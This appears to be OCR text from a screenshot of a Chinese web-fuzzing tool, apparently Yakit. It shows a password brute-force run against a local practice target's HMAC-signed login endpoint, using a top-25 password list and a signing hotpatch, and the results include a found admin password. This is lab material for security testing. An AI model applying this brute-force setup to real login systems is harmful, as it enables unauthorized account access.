 首页 History Web Fuzzer Vulinbox 管理器 MITM 交互式劫持 Payload Codec Websocket Fuzzer 端口监听器
WF-[3] 未命名[0] WF-[12] WF-[13] WF-[14]
配置
规则
序列
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
变量 0 nuclei fuzztag raw
password
{{x(pass_top25)}}
GET 参数 重置 添加
POST 参数 重置 添加
Cookie 重置 添加
Header 重置 添加
已经到底啦~
发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /crypto/sign/hmac/sha256/verify HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 Accept: */*
4 Referer: http://127.0.0.1:8787/crypto/sign/hmac/sha256
5 Sec-Fetch-Dest: empty
6 Sec-Fetch-Mode: cors
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Linux; Android 5.0; SM-N9100 Build/
LRX21V) > AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 >
Chrome/37.0.0.0 Mobile Safari/537.36 > MicroMessenger/6.0.2.
56_r958800.520 NetType/WIFI
9 Origin: http://127.0.0.1:8787
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
11 Accept-Encoding: gzip, deflate, br
12 Sec-Fetch-Site: same-origin
13 Content-Length auto : 177
14
15 {
16 "signature": "{{yak(signRequest|admin|{{param(password)}})}}",
17 "key": "31323334313233343132333431323334",
18 "username": "admin",
19 "password": "{{param(password)}}"
20 }
Responses 成功[25] 失败[0]
请求 Method 状态 响应大小 延 操作
5 POST 200 1666 4
8 POST 200 1666 1
11 POST 200 1666 5
20 POST 200 1666 5
25 POST 200 1666 7
14 POST 200 1664 5
快速预览 请求 响应 提取数据 美化 渲染
origin data: username=admin&password=1234567890